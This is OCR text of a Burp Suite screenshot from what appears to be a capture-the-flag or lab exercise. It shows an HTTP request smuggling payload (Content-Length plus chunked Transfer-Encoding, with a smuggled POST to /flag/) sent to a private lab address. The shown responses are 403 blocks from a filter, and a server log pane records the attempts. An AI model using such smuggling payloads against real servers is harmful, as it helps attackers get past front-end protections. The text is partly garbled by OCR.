 Burp 项目 攻击器(Intruder) 重放器 查看 帮助 HopLa Burp Suite专业版 v2023.10.2.4 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) Collaborator 编码工具 对比工具 日志 扩展 学习 Organizer Galaxy xia Pao 设置
1 × 2 × +
发送 取消 < > 目标: http://192.168.2.13 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.2.13
3 Content-Length: 148
4 Transfer-Encoding: chunked
5
6 0
7
8 POST /flag/ HTTP/1.1
9 Host: 192.168.2.13
10 Content-Length: 30
11 Content-Type: application/x-www-form-urlencoded
12
13 username=admin&password=select
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: text/plain; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Date: Sat, 08 Mar 2025 05:50:27 GMT
5 Content-Length: 27
6
7 Malicious request detected
8 HTTP/1.1 403 Forbidden
9 Content-Type: text/plain; charset=utf-8
10 X-Content-Type-Options: nosniff
11 Date: Sat, 08 Mar 2025 05:50:27 GMT
12 Content-Length: 27
13
14 Malicious request detected
15
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 7
Request cookies 0
请求头 3
响应头 4
Inspector
Notes
ssh 我的虚拟机 渗透机-kali
[08/Mar/2025 05:47:59] "POST /flag/ HTTP/1.1" 200 18
2025/03/08 05:48:06 解析 Content-Type 失败: mime: no media type
2025/03/08 05:48:06 POST 参数
username=[admin]
2025/03/08 05:48:06 POST 参数 password=[selec]
[08/Mar/2025 05:48:06] "POST /flag/ HTTP/1.1" 200 18
2025/03/08 05:48:10 解析 Content-Type 失败: mime: no media type
2025/03/08 05:48:10 POST 参数
username=[admin]
2025/03/08 05:48:10 POST 参数 password=[select]
2025/03/08 05:48:10 POST 参数 password=select
2025/03/08 05:48:18 解析 Content-Type 失败: mime: no media type
2025/03/08 05:48:22 解析 Content-Type 失败: mime: no media type
2025/03/08 05:48:27 解析 Content-Type 失败: mime: no media type
2025/03/08 05:48:32 解析 Content-Type 失败: mime: no media type
2025/03/08 05:48:46 解析 Content-Type 失败: mime: no media type
2025/03/08 05:49:11 解析 Content-Type 失败: mime: no media type
2025/03/08 05:49:11 POST 参数 password=[select]
2025/03/08 05:49:11 POST 参数 password=select
2025/03/08 05:49:32 解析 Content-Type 失败: mime: no media type
2025/03/08 05:49:32 POST 参数 username=[admin]
]025/03/08 05:49:32 POST 参数 password=[12312
[08/Mar/2025 05:49:32] "POST /flag/ HTTP/1.1" 200 14
2025/03/08 05:50:27 解析 Content-Type 失败: mime: no media type
2025/03/08 05:50:27 POST 参数 username=[admin]
2025/03/08 05:50:27 POST 参数 password=[select]
2025/03/08 05:50:27 POST 参数 password=select
1 间隔:(I) 1.00s 目标:(T) 当前会话